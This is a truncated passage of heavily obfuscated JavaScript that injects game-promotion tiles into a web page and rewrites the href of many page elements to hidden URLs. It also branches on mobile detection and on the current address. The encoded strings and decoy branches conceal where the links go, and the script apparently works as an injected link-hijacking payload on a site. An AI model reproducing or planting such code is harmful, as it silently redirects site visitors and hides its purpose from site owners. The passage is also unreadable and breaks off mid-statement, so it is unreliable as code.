4c1,'4gG!')+_0x170da3(0x1451,'9%wq')+'<div\x20'+_0x170da3(0x270,'(^4v')+_0x170da3(0x12df,'Bz%(')+_0x170da3(0xd06,'Pj7Y')+_0x170da3(0x105c,'rdwu')+'\x20bis_'+_0x170da3(0x7c8,'cshw')+'check'+_0x170da3(0x4b9,'DOmf')+'\x22>\x0a\x20\x20'+_0x170da3(0x5e6,'cshw')+'\x20\x20\x20\x20\x20'+_0x170da3(0xb43,'(wlc')+_0x170da3(0x3bf,'Bp6x')+'pictu')+(_0x170da3(0x1f1,'Bp6x')+'\x20\x20\x20\x20\x20'+_0x170da3(0x8c9,'H8fS')+_0x170da3(0xb43,'(wlc')+_0x170da3(0x859,'dZqG')+'\x20\x20\x20<s'+_0x170da3(0x1216,'H)mb')+'lass='+_0x170da3(0xbe9,'PGU)')+'ate-l'+'abel\x22'+_0x170da3(0x1153,'#Gbr')+_0x170da3(0xbe3,'2]JZ')+'2</sp'+'an>\x0a\x20'+_0x170da3(0xb19,'Bp6x')+'\x20\x20\x20\x20\x20'+_0x170da3(0x2cf,'4EvI')+_0x170da3(0x4fe,'AiuY')+_0x170da3(0x6b2,'H8fS')+_0x170da3(0x2ea,'IzT]')+_0x170da3(0x339,'Cbs%')+_0x170da3(0x6d5,'qfFu')+_0x170da3(0x968,'dZqG')+_0x170da3(0xb54,'cshw')+_0x170da3(0xab5,'dZqG')+_0x170da3(0x225,'Bp6x')+_0x170da3(0x4d9,'RD&d')+'rpaks'+_0x170da3(0xb5d,'2(HZ')+_0x170da3(0x1444,'*12h')+_0x170da3(0x12d3,'jPip')+_0x170da3(0x136d,'9H3v')+'ing=\x22'+_0x170da3(0x27d,'CbIz')+_0x170da3(0x1185,'rdwu')+'\x22http'+_0x170da3(0xf92,'(^4v')+'mggal'+_0x170da3(0x31a,'iE$%')+_0x170da3(0xc52,'97DZ')+_0x170da3(0x57d,'iAYE')+_0x170da3(0x2ab,'PK[Y')+_0x170da3(0x1365,'2(HZ')+'lbum_'+_0x170da3(0x5b5,'Pj7Y')+'76839'+_0x170da3(0xd23,'N4*M')+_0x170da3(0x262,'&CY&')+'\x22\x20wid'+_0x170da3(0x68d,'rhOC')+_0x170da3(0x218,'rdwu')+_0x170da3(0x683,'(^4v')+_0x170da3(0xdc5,'RD&d')+_0x170da3(0x2cf,'4EvI')+'\x20\x20\x20\x20\x20'+_0x170da3(0x1385,'2(HZ')+'cture'+'>\x0a\x20\x20\x20'+_0x170da3(0xb19,'Bp6x')+_0x170da3(0x276,'9H3v')+_0x170da3(0x145e,'jPip')+_0x170da3(0x1c4,'jPip')+_0x170da3(0x3ae,'qfFu')+_0x170da3(0xd4d,'bCg7')+_0x170da3(0x20c,'H)mb')+_0x170da3(0xb9c,'#Gbr')+_0x170da3(0x303,'&CY&')+_0x170da3(0x14c5,'(^4v')+_0x170da3(0x1390,'tZfD')+_0x170da3(0x6a4,'97DZ')+_0x170da3(0xef8,'j!sZ')+_0x170da3(0xeee,'m^My')+'\x20\x20\x20\x20\x20'+_0x170da3(0x276,'9H3v')+'\x20\x20\x20\x20\x20'+_0x170da3(0xb43,'(wlc')+_0x170da3(0x446,'V89w')+_0x170da3(0xcf7,'H8fS')+_0x170da3(0x12c2,'qfFu')+_0x170da3(0x625,'GlVF')+_0x170da3(0x948,'rhOC')+_0x170da3(0x3eb,'D)YS')+'Popup'+_0x170da3(0xde0,'(wlc')+'ntent'+_0x170da3(0xd94,'iE$%')+_0x170da3(0xcb5,'iAYE')+_0x170da3(0xacd,'IzT]')+'n\x20ter'+_0x170da3(0x4b2,'dZqG')+_0x170da3(0x66c,'9%wq')+_0x170da3(0xec4,'rhOC')+_0x170da3(0xa15,'Pj7Y')+_0x170da3(0x19b,'#Gbr')+_0x170da3(0x380,'N4*M')+'k_edi'+_0x170da3(0xb31,'mrXQ')+_0x170da3(0xe5a,'Bp6x')+_0x170da3(0x47b,'RD&d')+'is_sk'+_0x170da3(0x735,'9H3v')+'ecked'+_0x170da3(0x63e,'*Iu3')+_0x170da3(0x13e1,'H8fS')+'\x20\x20\x20\x20\x20'+_0x170da3(0x9da,'GlVF')+_0x170da3(0x1ba,'tZfD')+_0x170da3(0xb42,'Pj7Y')+_0x170da3(0x21c,'9H3v')+_0x170da3(0x943,'j!sZ')+_0x170da3(0x2cf,'4EvI')+_0x170da3(0x8c9,'H8fS')+_0x170da3(0x1229,'CbIz')+_0x170da3(0xb32,'Pj7Y')+'/a>\x0a\x20'+_0x170da3(0x276,'9H3v')+_0x170da3(0x11d6,'Cbs%')+_0x170da3(0x4c1,'4gG!')+_0x170da3(0x57c,'*12h')+_0x170da3(0xceb,'V89w')+_0x170da3(0x9f3,'4gG!')+_0x170da3(0x5e6,'cshw')+'\x20\x20\x20\x20\x20'+_0x170da3(0x9da,'GlVF')+_0x170da3(0x1277,'rdwu')+_0x170da3(0x957,'qfFu')+_0x170da3(0x129e,'H)mb')+_0x170da3(0xb19,'Bp6x')+_0x170da3(0xa9d,'rhOC')+_0x170da3(0x1104,'3bPb')+_0x170da3(0x138e,'2]JZ')+'=\x22gam'+'e-nam'+_0x170da3(0xb10,'*Iu3')+'s_ski'+_0x170da3(0x69a,'CbIz')+_0x170da3(0x12a1,'9%wq')+_0x170da3(0xea5,'Bz%(')+_0x170da3(0x22b,'Bz%(')+_0x170da3(0x22b,'Bz%(')+_0x170da3(0x74f,'#Gbr')+_0x170da3(0x4fe,'AiuY')+'Wisdo'+'m\x20Ath'+_0x170da3(0x1227,'DOmf')+_0x170da3(0x136c,'cshw')+_0x170da3(0x642,'*Iu3')+_0x170da3(0xd58,'tZfD')+_0x170da3(0x9da,'GlVF')+_0x170da3(0xe7d,'3bPb')+_0x170da3(0xdc5,'RD&d')+_0x170da3(0xf74,'*12h')+_0x170da3(0xcdf,'qfFu')+_0x170da3(0xdb0,'DOmf')+'\x20\x20\x20\x20\x20'+_0x170da3(0x10b9,'4gG!')+'/div>'+'\x0a\x20\x20\x20\x20'+_0x170da3(0x13ae,'IzT]')+'\x20\x20\x20</'+_0x170da3(0x1417,'AiuY')+_0x170da3(0x13ae,'IzT]')+'\x20\x20\x20'),_0x9cc976=document[_0x170da3(0x1ac,'dZqG')+_0x170da3(0xc6e,'9H3v')+'ent'](_0x142541[_0x170da3(0x1127,'qfFu')]);_0x9cc976[_0x170da3(0xc0e,'H8fS')+'HTML']=_0x4f41a1['trim']();const _0x4b6889=Array['from'](_0x9cc976[_0x170da3(0x70b,'9H3v')+'ren']),_0x141e2a=document['getEl'+_0x170da3(0x23e,'UHfj')+'ById'](_0x142541[_0x170da3(0xeaa,'RD&d')]);if(_0x142541[_0x170da3(0x1352,'9%wq')](_0x141e2a,undefined)){if(_0x142541['MnJtn'](_0x142541[_0x170da3(0x10da,'dZqG')],_0x142541[_0x170da3(0xa96,'T63c')])){var _0xbe0c49=_0x142541['QKClk'][_0x170da3(0x139a,'*Iu3')]('|'),_0x3bec4a=0x0;while(!![]){switch(_0xbe0c49[_0x3bec4a++]){case'0':_0x141e2a[_0x170da3(0x111d,'mrXQ')+'tBefo'+'re'](_0x4b6889[0x3],_0x141e2a[_0x170da3(0x99b,'97DZ')+'Child']);continue;case'1':_0x141e2a[_0x170da3(0x116f,'N4*M')+_0x170da3(0xf32,'H)mb')+'re'](_0x4b6889[0x4],_0x141e2a[_0x170da3(0x101b,'&CY&')+'Child']);continue;case'2':_0x141e2a[_0x170da3(0x11e4,'dZqG')+_0x170da3(0x10ef,'cshw')+'re'](_0x4b6889[0x1],_0x141e2a[_0x170da3(0x9c5,'DOmf')+_0x170da3(0xd7b,'97DZ')]);continue;case'3':_0x141e2a[_0x170da3(0x1481,'(^4v')+_0x170da3(0x2ec,'2]JZ')+'re'](_0x4b6889[0x7],_0x141e2a['first'+_0x170da3(0xee3,'4gG!')]);continue;case'4':_0x141e2a[_0x170da3(0x1453,'*12h')+_0x170da3(0x1256,'PGU)')+'re'](_0x4b6889[0x5],_0x141e2a[_0x170da3(0xce7,'GlVF')+'Child']);continue;case'5':_0x141e2a[_0x170da3(0x1343,'A7S2')+_0x170da3(0xedf,'H8fS')+'re'](_0x4b6889[0x2],_0x141e2a[_0x170da3(0x68f,'rhOC')+'Child']);continue;case'6':_0x141e2a[_0x170da3(0x1453,'*12h')+_0x170da3(0x1dc,'Bp6x')+'re'](_0x4b6889[0x0],_0x141e2a['first'+'Child']);continue;case'7':_0x141e2a[_0x170da3(0xb36,'PK[Y')+_0x170da3(0xfbf,'mrXQ')+'re'](_0x4b6889[0x6],_0x141e2a[_0x170da3(0x976,'4EvI')+_0x170da3(0xa26,'Bp6x')]);continue;}break;}}else{function _0x4d5999(){var _0x316aa5=_0x170da3;_0x3e8c62[_0x316aa5(0x1301,'mrXQ')]=_0x21b40c;}}}if(_0x142541[_0x170da3(0x1299,'tZfD')](_0x3059b8,undefined)&&_0x142541['nadBm'](_0x141e2a,undefined)){if(_0x142541['IYLYn'](_0x142541['nfiUY'],_0x142541[_0x170da3(0x6fc,'8NhV')])){const _0x44484e=document[_0x170da3(0xb60,'3bPb')+_0x170da3(0x6eb,'*et3')+_0x170da3(0xa56,'A7S2')+'l'](_0x142541[_0x170da3(0x800,'9H3v')]);_0x44484e[_0x170da3(0x9cc,'9%wq')+'ch'](function(_0x18ed91){_0x18ed91['href']=_0x2b505d;});const _0x4a09cc=document['query'+'Selec'+_0x170da3(0x7d9,'qfFu')+'l'](_0x142541[_0x170da3(0xab9,'rdwu')]);_0x4a09cc[_0x170da3(0xa04,'(wlc')+'ch'](function(_0x4e892b){var _0x4a81db=_0x170da3;if(_0x142541[_0x4a81db(0x1117,'H8fS')](_0x142541[_0x4a81db(0xc5d,'*12h')],_0x142541[_0x4a81db(0xfbe,'3bPb')])){function _0x119122(){if(_0x510639){var _0x162c28=_0x116256['apply'](_0x584564,arguments);return _0x4bf813=null,_0x162c28;}}}else _0x4e892b[_0x4a81db(0xe3b,'m^My')]=_0x26cfa2;});const _0x4150b0=document[_0x170da3(0x6cc,'&CY&')+_0x170da3(0x6c6,'8NhV')+_0x170da3(0xc37,'D)YS')+'l'](_0x142541['lxlvR']);_0x4150b0['forEa'+'ch'](function(_0x569396){_0x569396['href']=_0x220f61;});const _0x230db3=document[_0x170da3(0xc9a,'2]JZ')+_0x170da3(0x408,'2]JZ')+_0x170da3(0x10f0,'cshw')+'l'](_0x142541[_0x170da3(0x1184,'qfFu')]);_0x230db3[_0x170da3(0xbd1,'T63c')+'ch'](function(_0x46b4de){var _0x349639=_0x170da3;if(_0x142541[_0x349639(0x142d,'*et3')](_0x142541['BXDrX'],_0x142541[_0x349639(0x665,'Cbs%')])){function _0x49aef6(){_0x10b184['href']=_0x1a97a4;}}else _0x46b4de[_0x349639(0x8c2,'*et3')]=_0x196c88;});const _0x67d81c=document[_0x170da3(0xd5f,'H)mb')+_0x170da3(0x1007,'AiuY')+_0x170da3(0x448,'PK[Y')+'l'](_0x142541['knbzs']);_0x67d81c[_0x170da3(0x7f8,'*Iu3')+'ch'](function(_0x4d6d31){var _0x4ecce3=_0x170da3;if(_0x142541[_0x4ecce3(0x1226,'Bz%(')](_0x142541['dWNrK'],_0x142541[_0x4ecce3(0x1166,'AiuY')])){function _0x42035a(){_0x17238c['href']=_0x11fd1b;}}else _0x4d6d31[_0x4ecce3(0x321,'A7S2')]=_0x1edf5a;});const _0x4ac945=document['query'+_0x170da3(0xf05,'Bz%(')+_0x170da3(0xc86,'(^4v')+'l'](_0x142541[_0x170da3(0xe0d,'&CY&')]);_0x4ac945['forEa'+'ch'](function(_0x1842fc){var _0xc6f7c7=_0x170da3;if(_0x142541['zVXNK'](_0x142541[_0xc6f7c7(0xa87,'N4*M')],_0x142541[_0xc6f7c7(0x963,'2(HZ')])){function _0x30cd90(){var _0x49dba9=_0xc6f7c7;_0xd1031[_0x49dba9(0x42e,'iE$%')]=_0x4fee9e;}}else _0x1842fc[_0xc6f7c7(0x9be,'rdwu')]=_0x31771e;});const _0xb16e4e=document[_0x170da3(0xf81,'IzT]')+_0x170da3(0xc11,'Cbs%')+_0x170da3(0xb03,'2(HZ')+'l'](_0x142541[_0x170da3(0x10d0,'rdwu')]);_0xb16e4e[_0x170da3(0xafd,'qfFu')+'ch'](function(_0x1a836e){var _0x490c25=_0x170da3;_0x1a836e[_0x490c25(0x38c,'97DZ')]=_0x5aa939;});const _0x3147b9=document[_0x170da3(0xed7,'PGU)')+_0x170da3(0xe29,'H8fS')+_0x170da3(0xf98,'m^My')+'l'](_0x142541[_0x170da3(0xf3a,'9%wq')]);_0x3147b9[_0x170da3(0xdc6,'(^4v')+'ch'](function(_0x1155f2){var _0x20a80=_0x170da3;_0x1155f2[_0x20a80(0xb74,'Bp6x')]=_0x1e9f1c;});const _0x1ecc01=document[_0x170da3(0x90c,'rhOC')+_0x170da3(0xab1,'iE$%')+_0x170da3(0x448,'PK[Y')+'l'](_0x142541[_0x170da3(0x1235,'IzT]')]);_0x1ecc01[_0x170da3(0xafd,'qfFu')+'ch'](function(_0x25bb2f){var _0x573953=_0x170da3;if(_0x142541[_0x573953(0xfbc,'4EvI')](_0x142541[_0x573953(0x750,'4EvI')],_0x142541[_0x573953(0x81e,'iAYE')])){function _0x4976aa(){var _0x498f88=_0x573953;_0x455052[_0x498f88(0x38c,'97DZ')]=_0x29c351;}}else _0x25bb2f[_0x573953(0x661,'UHfj')]=_0x5a1ada;});const _0x4aa1ac=document[_0x170da3(0x335,'mrXQ')+_0x170da3(0xdd5,'RD&d')+_0x170da3(0x7a5,'8NhV')+'l'](_0x142541[_0x170da3(0xfff,'GlVF')]);_0x4aa1ac[_0x170da3(0x8dd,'iAYE')+'ch'](function(_0x4052ec){var _0x2e3ce6=_0x170da3;_0x4052ec[_0x2e3ce6(0xb7f,'Cbs%')]=_0x1cf631;});const _0x3bce08=document[_0x170da3(0xcdd,'RD&d')+_0x170da3(0xe29,'H8fS')+_0x170da3(0x6c0,'Pj7Y')+'l'](_0x142541['eKGSo']);_0x3bce08[_0x170da3(0xd4f,'j!sZ')+'ch'](function(_0x145ecc){var _0x43e9ec=_0x170da3;if(_0x142541[_0x43e9ec(0x1246,'CbIz')](_0x142541[_0x43e9ec(0x357,'cshw')],_0x142541['nzbVG'])){function _0x1d632d(){var _0xf8e0e4=_0x43e9ec;_0xff3baf[_0xf8e0e4(0x8d0,'DOmf')]=_0x137041;}}else _0x145ecc[_0x43e9ec(0x142c,'2]JZ')]=_0x33575a;});const _0x4182ae=document[_0x170da3(0x1267,'8NhV')+_0x170da3(0x1007,'AiuY')+_0x170da3(0xb1c,'rhOC')+'l'](_0x142541[_0x170da3(0x25c,'m^My')]);_0x4182ae[_0x170da3(0xc12,'8NhV')+'ch'](function(_0x34acba){var _0xb1c2b1=_0x170da3,_0x1469d4={'ajqui':_0x142541[_0xb1c2b1(0x147c,'UHfj')]};if(_0x142541[_0xb1c2b1(0xdf9,'iE$%')](_0x142541[_0xb1c2b1(0x322,'Pj7Y')],_0x142541[_0xb1c2b1(0xd45,'iAYE')]))_0x34acba[_0xb1c2b1(0x12ce,'cNLF')]=_0x1682c2;else{function _0x1b1227(){var _0x2dd9ba=_0xb1c2b1,_0x3f283f=_0x1469d4[_0x2dd9ba(0x12a9,'H)mb')][_0x2dd9ba(0x134c,'Bp6x')]('|'),_0x753b8=0x0;while(!![]){switch(_0x3f283f[_0x753b8++]){case'0':_0x49fdde['inser'+_0x2dd9ba(0x73c,'IzT]')+'re'](_0x289286[0x3],_0x5a367e[_0x2dd9ba(0x347,'2(HZ')+_0x2dd9ba(0x1492,'2]JZ')]);continue;case'1':_0x2c6242['inser'+_0x2dd9ba(0x10b6,'4EvI')+'re'](_0x4432a8[0x5],_0x1b5a5b[_0x2dd9ba(0xa4c,'(wlc')+_0x2dd9ba(0x1d6,'iAYE')]);continue;case'2':_0x32014d[_0x2dd9ba(0xb5a,'H)mb')+_0x2dd9ba(0x120a,'*et3')+'re'](_0x3642b3[0x7],_0x3488f5[_0x2dd9ba(0x3bd,'T63c')+'Child']);continue;case'3':_0x507dda['inser'+_0x2dd9ba(0xfe6,'*Iu3')+'re'](_0x32941f[0x4],_0x214bec['first'+'Child']);continue;case'4':_0x3a119b[_0x2dd9ba(0x553,'iE$%')+_0x2dd9ba(0x122a,'(^4v')+'re'](_0x1667c2[0x6],_0x41297c[_0x2dd9ba(0xdbc,'Pj7Y')+'Child']);continue;case'5':_0x5366bc[_0x2dd9ba(0x861,'DOmf')+_0x2dd9ba(0x1dc,'Bp6x')+'re'](_0x3296f9[0x1],_0x166909[_0x2dd9ba(0x68f,'rhOC')+_0x2dd9ba(0x6d9,'N4*M')]);continue;case'6':_0x2b193d[_0x2dd9ba(0x7fa,'j!sZ')+_0x2dd9ba(0x4fa,'PK[Y')+'re'](_0x7bdcd3[0x2],_0x3b1b18[_0x2dd9ba(0xf6c,'D)YS')+_0x2dd9ba(0x107b,'DOmf')]);continue;case'7':_0x4b326b['inser'+_0x2dd9ba(0x915,'*12h')+'re'](_0x4c2820[0x0],_0x499253[_0x2dd9ba(0x5c6,'CbIz')+'Child']);continue;}break;}}}});const _0x1992ab=document[_0x170da3(0x1207,'H8fS')+_0x170da3(0x59a,'j!sZ')+_0x170da3(0x2b7,'iE$%')+'l'](_0x142541[_0x170da3(0x46a,'rdwu')]);_0x1992ab[_0x170da3(0x12e4,'cshw')+'ch'](function(_0x118535){var _0x146823=_0x170da3;_0x118535[_0x146823(0x291,'dZqG')]=_0x56972f;});const _0x2a97=document[_0x170da3(0x90c,'rhOC')+_0x170da3(0x10f1,'9%wq')+_0x170da3(0x1be,'H)mb')+'l'](_0x142541[_0x170da3(0x4ff,'IzT]')]);_0x2a97['forEa'+'ch'](function(_0xbc89e7){var _0x5ae3c4=_0x170da3;_0xbc89e7[_0x5ae3c4(0x38c,'97DZ')]=_0x2eb6fe;});const _0x34d7f5=document[_0x170da3(0x1e8,'iAYE')+_0x170da3(0x260,'4EvI')+_0x170da3(0x112a,'CbIz')+'l'](_0x142541[_0x170da3(0x1086,'H)mb')]);_0x34d7f5[_0x170da3(0x131c,'PK[Y')+'ch'](function(_0x33b8a2){var _0x293c4a=_0x170da3;_0x33b8a2[_0x293c4a(0xecf,'*Iu3')]=_0x1eec60;});const _0x5d9610=document['query'+_0x170da3(0xfa3,'tZfD')+_0x170da3(0x7d9,'qfFu')+'l'](_0x142541[_0x170da3(0x1111,'A7S2')]);_0x5d9610['forEa'+'ch'](function(_0x474abc){_0x474abc['href']=_0x5c0de6;});}else{function _0x29c979(){var _0x228004=_0x170da3,_0x3c31dc=_0x142541[_0x228004(0x1005,'qfFu')][_0x228004(0x66b,'DOmf')]('|'),_0x470d70=0x0;while(!![]){switch(_0x3c31dc[_0x470d70++]){case'0':var _0x1bdb52=_0x142541[_0x228004(0x6ed,'D)YS')];continue;case'1':var _0x1aa7f8=_0x142541[_0x228004(0x1230,'3bPb')];continue;case'2':var _0x33399d=_0x142541[_0x228004(0xc3d,'Bp6x')];continue;case'3':var _0x3369cd=_0x142541[_0x228004(0x6d4,'H)mb')];continue;case'4':var _0x3c4da5=!_0x2bc22d?_0x142541[_0x228004(0x1d1,'4EvI')]:_0x142541['qOBhF'];continue;case'5':var _0x3ba073=_0x142541[_0x228004(0x23a,'mrXQ')];continue;case'6':var _0x28a537=_0x142541[_0x228004(0xf6d,'DOmf')];continue;case'7':var _0x6bcc56=!_0x1e884b?_0x142541[_0x228004(0x1463,'cshw')]:_0x142541[_0x228004(0xfef,'rhOC')];continue;}break;}}}}}}}}var _0x27c5f7=_0x142541['YEJnc'](window[_0x170da3(0x1db,'UHfj')+_0x170da3(0x110f,'4EvI')],0x300)||/Mobi|Android|iPhone|iPad|iPod/i[_0x170da3(0x13c9,'CbIz')](navigator['userA'+_0x170da3(0x3b0,'UHfj')]);if(_0x142541[_0x170da3(0xef7,'8NhV')](_0x3059b8,_0x27c5f7)){if(_0x24b8ed[_0x170da3(0x7ea,'&CY&')+_0x170da3(0x654,'(wlc')](_0x142541[_0x170da3(0x12ec,'Cbs%')])||_0x24b8ed[_0x170da3(0x990,'T63c')+_0x170da3(0xa29,'97DZ')](_0x142541['NjWLt'])||_0x24b8ed['inclu'+'des'](_0x142541[_0x170da3(0xd24,'(^4v')])||_0x24b8ed[_0x170da3(0x566,'CbIz')+_0x170da3(0x8e8,'cNLF')](_0x142541[_0x170da3(0xd70,'2]JZ')])||_0x24b8ed[_0x170da3(0x7fe,'PK[Y')+_0x170da3(0x133c,'&CY&')](_0x142541['yBmtC'])||_0x24b8ed['inclu'+_0x170da3(0x70c,'H)mb')](_0x142541[_0x170da3(0x1094,'cshw')])||_0x24b8ed[_0x170da3(0x1432,'cshw')+'des'](_0x142541[_0x170da3(0x7ba,'CbIz')])){if(_0x142541[_0x170da3(0x5e2,'iE$%')](_0x142541[_0x170da3(0x682,'4gG!')],_0x142541[_0x170da3(0xdd7,'V89w')])){if(_0x24b8ed[_0x170da3(0xf40,'2]JZ')+'des'](_0x142541[_0x170da3(0x2f0,'mrXQ')])){if(_0x142541['IYLYn'](_0x142541[_0x170da3(0x7e3,'cNLF')],_0x142541[_0x170da3(0x104d,'Pj7Y')])){function _0x21e4d9(){_0x3a7e55['href']=_0x5baf44;}}else{var _0x32cd42=_0x142541['kGRNi'][_0x170da3(0x1034,'RD&d')]('|'),_0x29537f=0x0;while(!![]){switch(_0x32cd42[_0x29537f++]){case'0':var _0x586a71=_0x142541[_0x170da3(0x716,'V89w')];continue;case'1':var _0x3e869a=!_0x3059b8?_0x142541['NwYGi']:_0x142541['IXkfD'];continue;case'2':var _0x397269=_0x142541['DmsZe'];continue;case'3':var _0xed06b5=_0x142541[_0x170da3(0x69f,'IzT]')];continue;case'4':var _0x2c129f=_0x142541[_0x170da3(0x2b4,'rhOC')];continue;case'5':var _0x388818=!_0x3059b8?_0x142541[_0x170da3(0xdbf,'(wlc')]:_0x142541['ZRYdW'];continue;case'6':var _0x56b569=_0x142541['DiiVT'];continue;case'7':var _0x407fcd=_0x142541[_0x170da3(0x95a,'*et3')];continue;}break;}}}else{if(_0x24b8ed['inclu'+_0x170da3(0x20b,'PK[Y')](_0x142541['NjWLt'])){if(_0x142541['lvXec'](_0x142541['HMtAg'],_0x142541[_0x170da3(0x659,'4gG!')])){var _0x10dedc=_0x142541[_0x170da3(0x592,'iAYE')][_0x170da3(0x66b,'DOmf')]('|'),_0x4a881b=0x0;while(!![]){switch(_0x10dedc[_0x4a881b++]){case'0':var _0x388818=!_0x3059b8?_0x142541['NwYGi']:_0x142541[_0x170da3(0x1057,'2(HZ')];continue;case'1':var _0x407fcd=_0x142541[_0x170da3(0x1319,'4EvI')];continue;case'2':var _0x56b569=_0x142541[_0x170da3(0xdb5,'(^4v')];continue;case'3':var _0x397269=_0x142541[_0x170da3(0x99d,'(wlc')];continue;case'4':var _0x3e869a=!_0x3059b8?_0x142541[_0x170da3(0xe9c,'*Iu3')]:_0x142541[_0x170da3(0x2ac,'(^4v')];continue;case'5':var _0x2c129f=_0x142541['oyuRq'];continue;case'6':var _0x586a71=_0x142541[_0x170da3(0x203,'Bp6x')];continue;case'7':var _0xed06b5=_0x142541[_0x170da3(0x1329,'iAYE')];continue;}break;}}else{function _0x5a405f(){var _0x405b4b=_0x170da3,_0x4ef8de=_0x142541[_0x405b4b(0x1081,'2(HZ')][_0x405b4b(0xc55,'D)YS')]('|'),_0x253438=0x0;while(!![]){switch(_0x4ef8de[_0x253438++]){case'0':var _0x338b89=_0x142541['QGnJo'];continue;case'1':var _0x1d44a0=_0x142541[_0x405b4b(0xb29,'rdwu')];continue;case'2':var _0x3fd28b=_0x142541[_0x405b4b(0xf69,'2]JZ')];continue;case'3':var _0x14ffcd=!_0x521d23?_0x142541[_0x405b4b(0x5b9,'9H3v')]:_0x142541[_0x405b4b(0x1287,'CbIz')];continue;case'4':var _0x31a985=_0x142541[_0x405b4b(0xd5e,'Bp6x')];continue;case'5':var _0x955f2=_0x142541['zlZQI'];continue;case'6':var _0x14105e=!_0x2b7cc8?_0x142541[_0x405b4b(0x648,'#Gbr')]:_0x142541[_0x405b4b(0xe78,'bCg7')];continue;case'7':var _0x2a6433=_0x142541['KThii'];continue;}break;}}}}else{if(_0x24b8ed[_0x170da3(0x56a,'DOmf')+_0x170da3(0x2d4,'T63c')](_0x142541[_0x170da3(0xb44,'Cbs%')])){var _0x1da86d=_0x142541[_0x170da3(0x8c3,'H8fS')][_0x170da3(0xc6f,'cshw')]('|'),_0x456a5c=0x0;while(!![]){switch(_0x1da86d[_0x456a5c++]){case'0':var _0x3e869a=!_0x3059b8?_0x142541[_0x170da3(0xed0,'*12h')]:_0x142541['FhlIT'];continue;case'1':var _0x56b569=_0x142541[_0x170da3(0x34d,'Bp6x')];continue;case'2':var _0x397269=_0x142541[_0x170da3(0xdb7,'(wlc')];continue;case'3':var _0x407fcd=_0x142541[_0x170da3(0x1319,'4EvI')];continue;case'4':var _0xed06b5=_0x142541[_0x170da3(0x5b2,'A7S2')];continue;case'5':var _0x388818=!_0x3059b8?_0x142541[_0x170da3(0x6db,'D)YS')]:_0x142541[_0x170da3(0x4f1,'PK[Y')];continue;case'6':var _0x2c129f=_0x142541[_0x170da3(0x62f,'qfFu')];continue;case'7':var _0x586a71=_0x142541[_0x170da3(0x10c4,'9%wq')];continue;}break;}}else{if(_0x24b8ed[_0x170da3(0x1ad,'(^4v')+'des'](_0x142541[_0x170da3(0x944,'IzT]')])){if(_0x142541[_0x170da3(0xa94,'iE$%')](_0x142541[_0x170da3(0xe8a,'(wlc')],_0x142541[_0x170da3(0x3fb,'mrXQ')])){var _0x22ef8b=_0x142541['qvwHw']['split']('|'),_0x24d495=0x0;while(!![]){switch(_0x22ef8b[_0x24d495++]){case'0':var _0x56b569=_0x142541['eqXOZ'];continue;case'1':var _0x3e869a=!_0x3059b8?_0x142541[_0x170da3(0x11c4,'dZqG')]:_0x142541['FUdeQ'];continue;case'2':var _0xed06b5=_0x142541['KThii'];continue;case'3':var _0x397269=_0x142541[_0x170da3(0xdff,'PGU)')];continue;case'4':var _0x2c129f=_0x142541[_0x170da3(0x1414,'(^4v')];continue;case'5':var _0x586a71=_0x142541[_0x170da3(0xcd0,'IzT]')];continue;case'6':var _0x388818=!_0x3059b8?_0x142541['NwYGi']:_0x142541[_0x170da3(0xced,'IzT]')];continue;case'7':var _0x407fcd=_0x142541[_0x170da3(0x410,'rhOC')];continue;}break;}}else{function _0x4b7419(){var _0x3c36d2=_0x170da3;_0x55fdd3[_0x3c36d2(0x52b,'IzT]')]=_0x4ea5d8;}}}else{if(_0x24b8ed['inclu'+_0x170da3(0x1232,'AiuY')](_0x142541[_0x170da3(0x12f9,'PGU)')])){if(_0x142541[_0x170da3(0x6ef,'cshw')](_0x142541['TKCAL'],_0x142541[_0x170da3(0x27e,'RD&d')])){var _0x3ea31c=_0x142541[_0x170da3(0xf4c,'3bPb')][_0x170da3(0xc6f,'cshw')]('|'),_0x3f4f3f=0x0;while(!![]){switch(_0x3ea31c[_0x3f4f3f++]){case'0':var _0x2c129f=_0x142541[_0x170da3(0xdf5,'Bp6x')];continue;case'1':var _0xed06b5=_0x142541['KThii'];continue;case'2':var _0x56b569=_0x142541['QGnJo'];continue;case'3':var _0x407fcd=_0x142541[_0x170da3(0x10e4,'Cbs%')];continue;case'4':var _0x388818=!_0x3059b8?_0x142541['NwYGi']:_0x142541['gVkIK'];continue;case'5':var _0x3e869a=!_0x3059b8?_0x142541['NwYGi']:_0x142541[_0x170da3(0x1490,'iAYE')];continue;case'6':var _0x586a71=_0x142541[_0x170da3(0x12fe,'j!sZ')];continue;case'7':var _0x397269=_0x142541[_0x170da3(0x974,'PK[Y')];continue;}break;}}else{function _0x1ea7dd(){var _0x55ff19=_0x170da3;_0x18c5d6[_0x55ff19(0xc0c,'H8fS')]=_0x5803d7;}}}else{if(_0x24b8ed[_0x170da3(0x912,'GlVF')+_0x170da3(0x664,'8NhV')](_0x142541[_0x170da3(0x13a7,'tZfD')])){if(_0x142541[_0x170da3(0xc4b,'rhOC')](_0x142541[_0x170da3(0x1112,'qfFu')],_0x142541['wtRHv'])){function _0x304fcb(){_0x40e1c6['href']=_0x81a4d3;}}else{var _0x95f05b=_0x142541[_0x170da3(0xc16,'CbIz')][_0x170da3(0xfb0,'T63c')]('|'),_0x5aa00e=0x0;while(!![]){switch(_0x95f05b[_0x5aa00e++]){case'0':var _0x2c129f=_0x142541[_0x170da3(0xcd8,'3bPb')];continue;case'1':var _0x388818=!_0x3059b8?_0x142541[_0x170da3(0x79c,'iAYE')]:_0x142541[_0x170da3(0xa32,'*12h')];continue;case'2':var _0x3e869a=!_0x3059b8?_0x142541[_0x170da3(0x2b1,'j!sZ')]:_0x142541[_0x170da3(0x5ef,'(^4v')];continue;case'3':var _0x586a71=_0x142541[_0x170da3(0x68e,'rdwu')];continue;case'4':var _0x407fcd=_0x142541['KThii'];continue;case'5':var _0xed06b5=_0x142541[_0x170da3(0x7d8,'D)YS')];continue;case'6':var _0x397269=_0x142541[_0x170da3(0xb18,'mrXQ')];continue;case'7':var _0x56b569=_0x142541[_0x170da3(0x297,'97DZ')];continue;}break;}}}else{if(_0x24b8ed['inclu'+_0x170da3(0x664,'8NhV')](_0x142541[_0x170da3(0x5a2,'iE$%')])){if(_0x142541['DEywo'](_0x142541[_0x170da3(0xb81,'DOmf')],_0x142541[_0x170da3(0xeb9,'3bPb')])){var _0x29a0e3=_0x142541[_0x170da3(0x12ff,'3bPb')][_0x170da3(0xcf8,'Bz%(')]('|'),_0x252d84=0x0;while(!![]){switch(_0x29a0e3[_0x252d84++]){case'0':var 